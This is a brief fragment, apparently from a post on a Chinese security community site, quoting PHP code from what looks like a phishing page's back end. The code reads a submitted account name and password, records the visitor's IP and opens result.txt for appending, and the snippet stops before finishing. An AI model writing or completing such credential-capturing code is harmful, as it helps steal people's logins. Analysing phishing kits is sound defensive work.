 $account_name=trim($_POST['qquin']);
$password=trim($_POST['pp']);
$ip=getip();
echo $ip;
//write to test.txt
$handle=fopen('result.txt','ab+');
if($handle){
while(($buffer=fgets($handle))!==false){
$match=preg_match('/.*:(.*?)-/',$buffer,$array);
//first write
if(!$match){
break;
}
}
奇安信攻防社区